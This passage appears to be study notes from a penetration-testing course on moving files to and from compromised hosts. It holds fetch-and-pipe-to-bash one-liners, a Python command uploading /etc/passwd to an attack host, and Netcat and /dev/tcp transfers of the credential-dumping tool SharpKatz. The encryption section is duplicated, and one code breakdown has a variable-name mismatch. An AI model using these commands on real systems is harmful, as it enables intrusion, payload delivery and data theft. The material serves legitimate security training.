fopen("https://raw.githubusercontent.com/rebootuser/LinEnum/master/LinEnum.sh", "rb"); $flocal = fopen("LinEnum.sh", "wb"); while ($buffer = fread($fremote, BUFFER)) { fwrite($flocal, $buffer); } fclose($flocal); fclose($fremote);'
We can also send the downloaded content to a pipe instead, similar to the fileless example we executed in the previous section using cURL and wget.
PHP Download a File and Pipe it to Bash
PHP Download a File and Pipe it to Bash
tr01ax@htb[/htb]$ php -r '$lines = @file("https://raw.githubusercontent.com/rebootuser/LinEnum/master/LinEnum.sh"); foreach ($lines as $line_num => $line) { echo $line; }' | bash
Note: The URL can be used as a filename with the @file function if the fopen wrappers have been enabled.
Other Languages
^dd72a9
Ruby and Perl are other popular languages that can also be used to transfer files. These two programming languages also support running one-liners from an operating system command line using the option -e.
Ruby - Download a File
Ruby - Download a File
tr01ax@htb[/htb]$ ruby -e 'require "net/http"; File.write("LinEnum.sh", Net::HTTP.get(URI.parse("https://raw.githubusercontent.com/rebootuser/LinEnum/master/LinEnum.sh")))'
Perl - Download a File
Perl - Download a File
tr01ax@htb[/htb]$ perl -e 'use LWP::Simple; getstore("https://raw.githubusercontent.com/rebootuser/LinEnum/master/LinEnum.sh", "LinEnum.sh");'
JavaScript
^e9a638
JavaScript is a scripting or programming language that allows you to implement complex features on web pages. Like with other programming languages, we can use it for many different things.
The following JavaScript code is based on this post, and we can download a file using it. We'll create a file called wget.js and save the following content:
Code: javascript
var WinHttpReq = new ActiveXObject("WinHttp.WinHttpRequest.5.1");
WinHttpReq.Open("GET", WScript.Arguments(0), /*async=*/false);
WinHttpReq.Send();
BinStream = new ActiveXObject("ADODB.Stream");
BinStream.Type = 1;
BinStream.Open();
BinStream.Write(WinHttpReq.ResponseBody);
BinStream.SaveToFile(WScript.Arguments(1));
We can use the following command from a Windows command prompt or PowerShell terminal to execute our JavaScript code and download a file.
Download a File Using JavaScript and cscript.exe
Download a File Using JavaScript and cscript.exe
C:\htb> cscript.exe /nologo wget.js https://raw.githubusercontent.com/PowerShellMafia/PowerSploit/dev/Recon/PowerView.ps1 PowerView.ps1
VBScript
^31ae1b
VBScript ("Microsoft Visual Basic Scripting Edition") is an Active Scripting language developed by Microsoft that is modeled on Visual Basic. VBScript has been installed by default in every desktop release of Microsoft Windows since Windows 98.
The following VBScript example can be used based on this. We'll create a file called wget.vbs and save the following content:
Code: vbscript
dim xHttp: Set xHttp = createobject("Microsoft.XMLHTTP")
dim bStrm: Set bStrm = createobject("Adodb.Stream")
xHttp.Open "GET", WScript.Arguments.Item(0), False
xHttp.Send

with bStrm
    .type = 1
    .open
    .write xHttp.responseBody
    .savetofile WScript.Arguments.Item(1), 2
end with
We can use the following command from a Windows command prompt or PowerShell terminal to execute our VBScript code and download a file.
Download a File Using VBScript and cscript.exe
Download a File Using VBScript and cscript.exe
C:\htb> cscript.exe /nologo wget.vbs https://raw.githubusercontent.com/PowerShellMafia/PowerSploit/dev/Recon/PowerView.ps1 PowerView2.ps1
Upload Operations using Python3
^f95651
If we want to upload a file, we need to understand the functions in a particular programming language to perform the upload operation. The Python3 requests module allows you to send HTTP requests (GET, POST, PUT, etc.) using Python. We can use the following code if we want to upload a file to our Python3 uploadserver.
Starting the Python uploadserver Module
Starting the Python uploadserver Module
tr01ax@htb[/htb]$ python3 -m uploadserver

File upload available at /upload
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...
Uploading a File Using a Python One-liner
Uploading a File Using a Python One-liner
tr01ax@htb[/htb]$ python3 -c 'import requests;requests.post("http://192.168.49.128:8000/upload",files={"files":open("/etc/passwd","rb")})'
Let's divide this one-liner into multiple lines to understand each piece better.
Code: python
# To use the requests function, we need to import the module first.
import requests

# Define the target URL where we will upload the file.
URL = "http://192.168.49.128:8000/upload"

# Define the file we want to read, open it and save it in a variable.
file = open("/etc/passwd","rb")

# Use a requests POST request to upload the file.
r = requests.post(url,files={"files":file})
We can do the same with any other programming language. A good practice is picking one and trying to build an upload program.
Section Recap
Understanding how we can use code to download and upload files may help us achieve our goals during a red teaming exercise, a penetration test, a CTF competition, an incident response exercise, a forensic investigation, or even in our day-to-day sysadmin work.#filetransfer #hacking source
We've covered various methods for transferring files on Windows and Linux. We also covered ways to achieve the same goal using different programming languages, but there are still many more methods and applications that we can use.
This section will cover alternative methods such as transferring files using Netcat, Ncat and using RDP and PowerShell sessions.
Netcat
Netcat (often abbreviated to nc) is a computer networking utility for reading from and writing to network connections using TCP or UDP, which means that we can use it for file transfer operations.
The original Netcat was released by Hobbit in 1995, but it hasn't been maintained despite its popularity. The flexibility and usefulness of this tool prompted the Nmap Project to produce Ncat, a modern reimplementation that supports SSL, IPv6, SOCKS and HTTP proxies, connection brokering, and more.
In this section, we will use both the original Netcat and Ncat.
Note: Ncat is used in HackTheBox's PwnBox as nc, ncat, and netcat.
File Transfer with Netcat and Ncat
The target or attacking machine can be used to initiate the connection, which is helpful if a firewall prevents access to the target. Let's create an example and transfer a tool to our target.
In this example, we'll transfer SharpKatz.exe from our Pwnbox onto the compromised machine. We'll do it using two methods. Let's work through the first one.
We'll first start Netcat (nc) on the compromised machine, listening with option -l, selecting the port to listen with the option -p 8000, and redirect the stdout using a single greater-than > followed by the filename, SharpKatz.exe.
NetCat - Compromised Machine - Listening on Port 8000
NetCat - Compromised Machine - Listening on Port 8000
victim@target:~$ # Example using Original Netcat
victim@target:~$ nc -l -p 8000 > SharpKatz.exe
If the compromised machine is using Ncat, we'll need to specify --recv-only to close the connection once the file transfer is finished.
Ncat - Compromised Machine - Listening on Port 8000
Ncat - Compromised Machine - Listening on Port 8000
victim@target:~$ # Example using Ncat
victim@target:~$ ncat -l -p 8000 --recv-only > SharpKatz.exe
From our attack host, we'll connect to the compromised machine on port 8000 using Netcat and send the file SharpKatz.exe as input to Netcat. The option -q 0 will tell Netcat to close the connection once it finishes. That way, we'll know when the file transfer was completed.
Netcat - Attack Host - Sending File to Compromised machine
Netcat - Attack Host - Sending File to Compromised machine
tr01ax@htb[/htb]$ wget -q https://github.com/Flangvik/SharpCollection/raw/master/NetFramework_4.7_x64/SharpKatz.exe
tr01ax@htb[/htb]$ # Example using Original Netcat
tr01ax@htb[/htb]$ nc -q 0 192.168.49.128 8000 < SharpKatz.exe
By utilizing Ncat on our attacking host, we can opt for --send-only rather than -q. The --send-only flag, when used in both connect and listen modes, prompts Ncat to terminate once its input is exhausted. Typically, Ncat would continue running until the network connection is closed, as the remote side may transmit additional data. However, with --send-only, there is no need to anticipate further incoming information.
Ncat - Attack Host - Sending File to Compromised machine
Ncat - Attack Host - Sending File to Compromised machine
tr01ax@htb[/htb]$ wget -q https://github.com/Flangvik/SharpCollection/raw/master/NetFramework_4.7_x64/SharpKatz.exe
tr01ax@htb[/htb]$ # Example using Ncat
tr01ax@htb[/htb]$ ncat --send-only 192.168.49.128 8000 < SharpKatz.exe
Instead of listening on our compromised machine, we can connect to a port on our attack host to perform the file transfer operation. This method is useful in scenarios where there's a firewall blocking inbound connections. Let's listen on port 443 on our Pwnbox and send the file SharpKatz.exe as input to Netcat.
Attack Host - Sending File as Input to Netcat
Attack Host - Sending File as Input to Netcat
tr01ax@htb[/htb]$ # Example using Original Netcat
tr01ax@htb[/htb]$ sudo nc -l -p 443 -q 0 < SharpKatz.exe
Compromised Machine Connect to Netcat to Receive the File
Compromised Machine Connect to Netcat to Receive the File
victim@target:~$ # Example using Original Netcat
victim@target:~$ nc 192.168.49.128 443 > SharpKatz.exe
Let's do the same with Ncat:
Attack Host - Sending File as Input to Ncat
Attack Host - Sending File as Input to Ncat
tr01ax@htb[/htb]$ # Example using Ncat
tr01ax@htb[/htb]$ sudo ncat -l -p 443 --send-only < SharpKatz.exe
Compromised Machine Connect to Ncat to Receive the File
Compromised Machine Connect to Ncat to Receive the File
victim@target:~$ # Example using Ncat
victim@target:~$ ncat 192.168.49.128 443 --recv-only > SharpKatz.exe
If we don't have Netcat or Ncat on our compromised machine, Bash supports read/write operations on a pseudo-device file /dev/TCP/.
Writing to this particular file makes Bash open a TCP connection to host:port, and this feature may be used for file transfers.
NetCat - Sending File as Input to Netcat
NetCat - Sending File as Input to Netcat
tr01ax@htb[/htb]$ # Example using Original Netcat
tr01ax@htb[/htb]$ sudo nc -l -p 443 -q 0 < SharpKatz.exe
Ncat - Sending File as Input to Netcat
Ncat - Sending File as Input to Netcat
tr01ax@htb[/htb]$ # Example using Ncat
tr01ax@htb[/htb]$ sudo ncat -l -p 443 --send-only < SharpKatz.exe
Compromised Machine Connecting to Netcat Using /dev/tcp to Receive the File
Compromised Machine Connecting to Netcat Using /dev/tcp to Receive the File
victim@target:~$ cat < /dev/tcp/192.168.49.128/443 > SharpKatz.exe
Note: The same operation can be used to transfer files from the compromised host to our Pwnbox.
PowerShell Session File Transfer
We already talk about doing file transfers with PowerShell, but there may be scenarios where HTTP, HTTPS, or SMB are unavailable. If that's the case, we can use PowerShell Remoting, aka WinRM, to perform file transfer operations.
PowerShell Remoting allows us to execute scripts or commands on a remote computer using PowerShell sessions. Administrators commonly use PowerShell Remoting to manage remote computers in a network, and we can also use it for file transfer operations. By default, enabling PowerShell remoting creates both an HTTP and an HTTPS listener. The listeners run on default ports TCP/5985 for HTTP and TCP/5986 for HTTPS.
To create a PowerShell Remoting session on a remote computer, we will need administrative access, be a member of the Remote Management Users group, or have explicit permissions for PowerShell Remoting in the session configuration. Let's create an example and transfer a file from DC01 to DATABASE01 and vice versa.
We have a session as Administrator in DC01, the user has administrative rights on DATABASE01, and PowerShell Remoting is enabled. Let's use Test-NetConnection to confirm we can connect to WinRM.
From DC01 - Confirm WinRM port TCP 5985 is Open on DATABASE01.
From DC01 - Confirm WinRM port TCP 5985 is Open on DATABASE01.
PS C:\htb> whoami

htb\administrator

PS C:\htb> hostname

DC01
From DC01 - Confirm WinRM port TCP 5985 is Open on DATABASE01.
PS C:\htb> Test-NetConnection -ComputerName DATABASE01 -Port 5985

ComputerName     : DATABASE01
RemoteAddress    : 192.168.1.101
RemotePort       : 5985
InterfaceAlias   : Ethernet0
SourceAddress    : 192.168.1.100
TcpTestSucceeded : True
Because this session already has privileges over DATABASE01, we don't need to specify credentials. In the example below, a session is created to the remote computer named DATABASE01 and stores the results in the variable named $Session.
Create a PowerShell Remoting Session to DATABASE01
Create a PowerShell Remoting Session to DATABASE01
PS C:\htb> $Session = New-PSSession -ComputerName DATABASE01
We can use the Copy-Item cmdlet to copy a file from our local machine DC01 to the DATABASE01 session we have $Session or vice versa.
Copy samplefile.txt from our Localhost to the DATABASE01 Session
Copy samplefile.txt from our Localhost to the DATABASE01 Session
PS C:\htb> Copy-Item -Path C:\samplefile.txt -ToSession $Session -Destination C:\Users\Administrator\Desktop\
Copy DATABASE.txt from DATABASE01 Session to our Localhost
Copy DATABASE.txt from DATABASE01 Session to our Localhost
PS C:\htb> Copy-Item -Path "C:\Users\Administrator\Desktop\DATABASE.txt" -Destination C:\ -FromSession $Session
RDP
RDP (Remote Desktop Protocol) is commonly used in Windows networks for remote access. We can transfer files using RDP by copying and pasting. We can right-click and copy a file from the Windows machine we connect to and paste it into the RDP session.
If we are connected from Linux, we can use xfreerdp or rdesktop. At the time of writing, xfreerdp and rdesktop allow copy from our target machine to the RDP session, but there may be scenarios where this may not work as expected.
As an alternative to copy and paste, we can mount a local resource on the target RDP server. rdesktop or xfreerdp can be used to expose a local folder in the remote RDP session.
Mounting a Linux Folder Using rdesktop
Mounting a Linux Folder Using rdesktop
tr01ax@htb[/htb]$ rdesktop 10.10.10.132 -d HTB -u administrator -p 'Password0@' -r disk:linux='/home/user/rdesktop/files'
Mounting a Linux Folder Using xfreerdp
Mounting a Linux Folder Using xfreerdp
tr01ax@htb[/htb]$ xfreerdp /v:10.10.10.132 /d:HTB /u:administrator /p:'Password0@' /drive:linux,/home/plaintext/htb/academy/filetransfer
To access the directory, we can connect to \\tsclient\, allowing us to transfer files to and from the RDP session.

Alternatively, from Windows, the native mstsc.exe remote desktop client can be used.

After selecting the drive, we can interact with it in the remote session that follows.
Note: This drive is not accessible to any other users logged on to the target computer, even if they manage to hijack the RDP session.
Practice Makes Perfect
It's worth referencing this section or creating your own notes on these techniques and applying them to labs in other modules in the Penetration Tester Job Role Path and beyond. Some modules/sections where these could come in handy include:
Active Directory Enumeration and Attacks- Skills Assessments 1 & 2- Throughout the
Pivoting, Tunnelling & Port Forwardingmodule - Throughout the
Attacking Enterprise Networksmodule - Throughout the
Shells & Payloadsmodule
You never know what you're up against until you start a lab (or real-world assessment). Once you master one technique in this section or other sections of this module, try another. By the time you finish the Penetration Tester Job Role Path, it would be great to have tried most, if not all, of these techniques. This will help with your "muscle memory" and give you ideas of how to upload/download files when you face a different environment with certain restrictions that make one easier method fail. In the next section, we'll discuss protecting our file transfers when dealing with sensitive data.#filetransfer #hacking source
As penetration testers, we often gain access to highly sensitive data such as user lists, credentials (i.e., downloading the NTDS.dit file for offline password cracking), and enumeration data that can contain critical information about the organization's network infrastructure, and Active Directory (AD) environment, etc. Therefore, it is essential to encrypt this data or use encrypted data connections such as SSH, SFTP, and HTTPS. However, sometimes these options are not available to us, and a different approach is required.
Note: Unless specifically requested by a client, we do not recommend exfiltrating data such as Personally Identifiable Information (PII), financial data (i.e., credit card numbers), trade secrets, etc., from a client environment. Instead, if attempting to test Data Loss Prevention (DLP) controls/egress filtering protections, create a file with dummy data that mimics the data that the client is trying to protect.
Therefore, encrypting the data or files before a transfer is often necessary to prevent the data from being read if intercepted in transit.
Data leakage during a penetration test could have severe consequences for the penetration tester, their company, and the client. As information security professionals, we must act professionally and responsibly and take all measures to protect any data we encounter during an assessment.
File Encryption on Windows
Many different methods can be used to encrypt files and information on Windows systems. One of the simplest methods is the Invoke-AESEncryption.ps1 PowerShell script. This script is small and provides encryption of files and strings.
Invoke-AESEncryption.ps1
Invoke-AESEncryption.ps1
.EXAMPLE
Invoke-AESEncryption -Mode Encrypt -Key "p@ssw0rd" -Text "Secret Text"

Description
-----------
Encrypts the string "Secret Test" and outputs a Base64 encoded ciphertext.

.EXAMPLE
Invoke-AESEncryption -Mode Decrypt -Key "p@ssw0rd" -Text "LtxcRelxrDLrDB9rBD6JrfX/czKjZ2CUJkrg++kAMfs="

Description
-----------
Decrypts the Base64 encoded string "LtxcRelxrDLrDB9rBD6JrfX/czKjZ2CUJkrg++kAMfs=" and outputs plain text.

.EXAMPLE
Invoke-AESEncryption -Mode Encrypt -Key "p@ssw0rd" -Path file.bin

Description
-----------
Encrypts the file "file.bin" and outputs an encrypted file "file.bin.aes"

.EXAMPLE
Invoke-AESEncryption -Mode Decrypt -Key "p@ssw0rd" -Path file.bin.aes

Description
-----------
Decrypts the file "file.bin.aes" and outputs an encrypted file "file.bin"
#>
function Invoke-AESEncryption {
    [CmdletBinding()]
    [OutputType([string])]
    Param
    (
        [Parameter(Mandatory = $true)]
        [ValidateSet('Encrypt', 'Decrypt')]
        [String]$Mode,

        [Parameter(Mandatory = $true)]
        [String]$Key,

        [Parameter(Mandatory = $true, ParameterSetName = "CryptText")]
        [String]$Text,

        [Parameter(Mandatory = $true, ParameterSetName = "CryptFile")]
        [String]$Path
    )

    Begin {
        $shaManaged = New-Object System.Security.Cryptography.SHA256Managed
        $aesManaged = New-Object System.Security.Cryptography.AesManaged
        $aesManaged.Mode = [System.Security.Cryptography.CipherMode]::CBC
        $aesManaged.Padding = [System.Security.Cryptography.PaddingMode]::Zeros
        $aesManaged.BlockSize = 128
        $aesManaged.KeySize = 256
    }

    Process {
        $aesManaged.Key = $shaManaged.ComputeHash([System.Text.Encoding]::UTF8.GetBytes($Key))

        switch ($Mode) {
            'Encrypt' {
                if ($Text) {$plainBytes = [System.Text.Encoding]::UTF8.GetBytes($Text)}

                if ($Path) {
                    $File = Get-Item -Path $Path -ErrorAction SilentlyContinue
                    if (!$File.FullName) {
                        Write-Error -Message "File not found!"
                        break
                    }
                    $plainBytes = [System.IO.File]::ReadAllBytes($File.FullName)
                    $outPath = $File.FullName + ".aes"
                }

                $encryptor = $aesManaged.CreateEncryptor()
                $encryptedBytes = $encryptor.TransformFinalBlock($plainBytes, 0, $plainBytes.Length)
                $encryptedBytes = $aesManaged.IV + $encryptedBytes
                $aesManaged.Dispose()

                if ($Text) {return [System.Convert]::ToBase64String($encryptedBytes)}

                if ($Path) {
                    [System.IO.File]::WriteAllBytes($outPath, $encryptedBytes)
                    (Get-Item $outPath).LastWriteTime = $File.LastWriteTime
                    return "File encrypted to $outPath"
                }
            }

            'Decrypt' {
                if ($Text) {$cipherBytes = [System.Convert]::FromBase64String($Text)}

                if ($Path) {
                    $File = Get-Item -Path $Path -ErrorAction SilentlyContinue
                    if (!$File.FullName) {
                        Write-Error -Message "File not found!"
                        break
                    }
                    $cipherBytes = [System.IO.File]::ReadAllBytes($File.FullName)
                    $outPath = $File.FullName -replace ".aes"
                }

                $aesManaged.IV = $cipherBytes[0..15]
                $decryptor = $aesManaged.CreateDecryptor()
                $decryptedBytes = $decryptor.TransformFinalBlock($cipherBytes, 16, $cipherBytes.Length - 16)
                $aesManaged.Dispose()

                if ($Text) {return [System.Text.Encoding]::UTF8.GetString($decryptedBytes).Trim([char]0)}

                if ($Path) {
                    [System.IO.File]::WriteAllBytes($outPath, $decryptedBytes)
                    (Get-Item $outPath).LastWriteTime = $File.LastWriteTime
                    return "File decrypted to $outPath"
                }
            }
        }
    }

    End {
        $shaManaged.Dispose()
        $aesManaged.Dispose()
    }
}
We can use any previously shown file transfer methods to get this file onto a target host. After the script has been transferred, it only needs to be imported as a module, as shown below.
Import Module Invoke-AESEncryption.ps1
Import Module Invoke-AESEncryption.ps1
PS C:\htb> Import-Module .\Invoke-AESEncryption.ps1
After the script is imported, it can encrypt strings or files, as shown in the following examples. This command creates an encrypted file with the same name as the encrypted file but with the extension ".aes."
File Encryption Example
File Encryption Example
PS C:\htb> Invoke-AESEncryption -Mode Encrypt -Key "p4ssw0rd" -Path .\scan-results.txt

File encrypted to C:\htb\scan-results.txt.aes
PS C:\htb> ls

    Directory: C:\htb

Mode                 LastWriteTime         Length Name
----                 -------------         ------ ----
-a----        11/18/2020  12:17 AM           9734 Invoke-AESEncryption.ps1
-a----        11/18/2020  12:19 PM           1724 scan-results.txt
-a----        11/18/2020  12:20 PM           3448 scan-results.txt.aes
Using very strong and unique passwords for encryption for every company where a penetration test is performed is essential. This is to prevent sensitive files and information from being decrypted using one single password that may have been leaked and cracked by a third party.
File Encryption on Linux
OpenSSL is frequently included in Linux distributions, with sysadmins using it to generate security certificates, among other tasks. OpenSSL can be used to send files "nc style" to encrypt files.
To encrypt a file using openssl we can select different ciphers, see OpenSSL man page. Let's use -aes256 as an example. We can also override the default iterations counts with the option -iter 100000 and add the option -pbkdf2 to use the Password-Based Key Derivation Function 2 algorithm. When we hit enter, we'll need to provide a password.
Encrypting /etc/passwd with openssl
Encrypting /etc/passwd with openssl
tr01ax@htb[/htb]$ openssl enc -aes256 -iter 100000 -pbkdf2 -in /etc/passwd -out passwd.enc

enter aes-256-cbc encryption password:
Verifying - enter aes-256-cbc encryption password:
Remember to use a strong and unique password to avoid brute-force cracking attacks should an unauthorized party obtain the file. To decrypt the file, we can use the following command:
Decrypt passwd.enc with openssl
Decrypt passwd.enc with openssl
tr01ax@htb[/htb]$ openssl enc -d -aes256 -iter 100000 -pbkdf2 -in passwd.enc -out passwd

enter aes-256-cbc decryption password:
We can use any of the previous methods to transfer this file, but it's recommended to use a secure transport method such as HTTPS, SFTP, or SSH. As always, practice the examples in this section against target hosts in this or other modules and reproduce what you can (such as the openssl examples using the Pwnbox. The following section will cover different ways to transfer files over HTTP and HTTPS.#filetransfer #hacking source
As penetration testers, we often gain access to highly sensitive data such as user lists, credentials (i.e., downloading the NTDS.dit file for offline password cracking), and enumeration data that can contain critical information about the organization's network infrastructure, and Active Directory (AD) environment, etc. Therefore, it is essential to encrypt this data or use encrypted data connections such as SSH, SFTP, and HTTPS. However, sometimes these options are not available to us, and a different approach is required.
Note: Unless specifically requested by a client, we do not recommend exfiltrating data such as Personally Identifiable Information (PII), financial data (i.e., credit card numbers), trade secrets, etc., from a client environment. Instead, if attempting to test Data Loss Prevention (DLP) controls/egress filtering protections, create a file with dummy data that mimics the data that the client is trying to protect.
Therefore, encrypting the data or files before a transfer is often necessary to prevent the data from being read if intercepted in transit.
Data leakage during a penetration test could have severe consequences for the penetration tester, their company, and the client. As information security professionals, we must act professionally and responsibly and take all measures to protect any data we encounter during an assessment.
File Encryption on Windows
Many different methods can be used to encrypt files and information on Windows systems. One of the simplest methods is the Invoke-AESEncryption.ps1 PowerShell script. This script is small and provides encryption of files and strings.
Invoke-AESEncryption.ps1
Invoke-AESEncryption.ps1
.EXAMPLE
Invoke-AESEncryption -Mode Encrypt -Key "p@ssw0rd" -Text "Secret Text"

Description
-----------
Encrypts the string "Secret Test" and outputs a Base64 encoded ciphertext.

.EXAMPLE
Invoke-AESEncryption -Mode Decrypt -Key "p@ssw0rd" -Text "LtxcRelxrDLrDB9rBD6JrfX/czKjZ2CUJkrg++kAMfs="

Description
-----------
Decrypts the Base64 encoded string "LtxcRelxrDLrDB9rBD6JrfX/czKjZ2CUJkrg++kAMfs=" and outputs plain text.

.EXAMPLE
Invoke-AESEncryption -Mode Encrypt -Key "p@ssw0rd" -Path file.bin

Description
-----------
Encrypts the file "file.bin" and outputs an encrypted file "file.bin.aes"

.EXAMPLE
Invoke-AESEncryption -Mode Decrypt -Key "p@ssw0rd" -Path file.bin.aes

Description
-----------
Decrypts the file "file.bin.aes" and outputs an encrypted file "file.bin"
#>
function Invoke-AESEncryption {
    [CmdletBinding()]
    [OutputType([string])]
    Param
    (
        [Parameter(Mandatory = $true)]
        [ValidateSet('Encrypt', 'Decrypt')]
        [String]$Mode,

        [Parameter(Mandatory = $true)]
        [String]$Key,

        [Parameter(Mandatory = $true, ParameterSetName = "CryptText")]
        [String]$Text,

        [Parameter(Mandatory = $true, ParameterSetName = "CryptFile")]
        [String]$Path
    )

    Begin {
        $shaManaged = New-Object System.Security.Cryptography.SHA256Managed
        $aesManaged = New-Object System.Security.Cryptography.AesManaged
        $aesManaged.Mode = [System.Security.Cryptography.CipherMode]::CBC
        $aesManaged.Padding = [System.Security.Cryptography.PaddingMode]::Zeros
        $aesManaged.BlockSize = 128
        $aesManaged.KeySize = 256
    }

    Process {
        $aesManaged.Key = $shaManaged.ComputeHash([System.Text.Encoding]::UTF8.GetBytes($Key))

        switch ($Mode) {
            'Encrypt' {
                if ($Text) {$plainBytes = [System.Text.Encoding]::UTF8.GetBytes($Text)}

                if ($Path) {
                    $File = Get-Item -Path $Path -ErrorAction SilentlyContinue
                    if (!$File.FullName) {
                        Write-Error -Message "File not found!"
                        break
                    }
                    $plainBytes = [System.IO.File]::ReadAllBytes($File.FullName)
                    $outPath = $File.FullName + ".aes"
                }

                $encryptor = $aesManaged.CreateEncryptor()
                $encryptedBytes = $encryptor.TransformFinalBlock($plainBytes, 0, $plainBytes.Length)
                $encryptedBytes = $aesManaged.IV + $encryptedBytes
                $aesManaged.Dispose()

                if ($Text) {return [System.Convert]::ToBase64String($encryptedBytes)}

                if ($Path) {
                    [System.IO.File]::WriteAllBytes($outPath, $encryptedBytes)
                    (Get-Item $outPath).LastWriteTime = $File.LastWriteTime
                    return "File encrypted to $outPath"
                }
            }

            'Decrypt' {
                if ($Text) {$cipherBytes = [System.Convert]::FromBase64String($Text)}

                if ($Path) {
                    $File = Get-Item -Path $Path -ErrorAction SilentlyContinue
                    if (!$File.FullName) {
                        Write-Error -Message "File not found!"
                        break
                    }
                    $cipherBytes = [System.IO.File]::ReadAllBytes($File.FullName)
                    $outPath = $File.FullName -replace ".aes"
                }

                $aesManaged.IV = $cipherBytes[0..15]
                $decryptor = $aesManaged.CreateDecryptor()
                $decryptedBytes = $decryptor.TransformFinalBlock($cipherBytes, 16, $cipherBytes.Length - 16)
                $aesManaged.Dispose()

                if ($Text) {return [System.Text.Encoding]::UTF8.GetString($decryptedBytes).Trim([char]0)}

                if ($Path) {
                    [System.IO.File]::WriteAllBytes($outPath, $decryptedBytes)
                    (Get-Item $outPath).LastWriteTime = $File.LastWriteTime
                    return "File decrypted to $outPath"
                }
            }
        }
    }

    End {
        $shaManaged.Dispose()
        $aesManaged.Dispose()
    }
}
We can use any previously shown file transfer methods to get this file onto a target host. After the script has been transferred, it only needs to be imported as a module, as shown below.
Import Module Invoke-AESEncryption.ps1
Import Module Invoke-AESEncryption.ps1
PS C:\htb> Import-Module .\Invoke-AESEncryption.ps1
After the script is imported, it can encrypt strings or files, as shown in the following examples. This command creates an encrypted file with the same name as the encrypted file but with the extension ".aes."
File Encryption Example
File Encryption Example
PS C:\htb> Invoke-AESEncryption -Mode Encrypt -Key "p4ssw0rd" -Path .\scan-results.txt

File encrypted to C:\htb\scan-results.txt.aes
PS C:\htb> ls

    Directory: C:\htb

Mode                 LastWriteTime         Length Name
----                 -------------         ------ ----
-a----        11/18/2020  12:17 AM           9734 Invoke-AESEncryption.ps1
-a----        11/18/2020  12:19 PM           1724 scan-results.txt
-a----        11/18/2020  12:20 PM           3448 scan-results.txt.aes
Using very strong and unique passwords for encryption for every company where a penetration test is performed is essential. This is to prevent sensitive files and information from being decrypted using one single password that may have been leaked and cracked by a third party.
File Encryption on Linux
OpenSSL is frequently included in Linux distributions, with sysadmins using it to generate security certificates, among other tasks. OpenSSL can be used to send files "nc style" to encrypt files.
To encrypt a file using openssl we can select different ciphers, see OpenSSL man page. Let's use -aes256 as an example. We can also override the default iterations counts with the option -iter 100000 and add the option -pbkdf2 to use the Password-Based Key Derivation Function 2 algorithm. When we hit enter, we'll need to provide a password.
Encrypting /etc/passwd with openssl
Encrypting /etc/passwd with openssl
tr01ax@htb[/htb]$ openssl enc -aes256 -iter 100000 -pbkdf2 -in /etc/passwd -out passwd.enc

enter aes-256-cbc encryption password:
Verifying - enter aes-256-cbc encryption password:
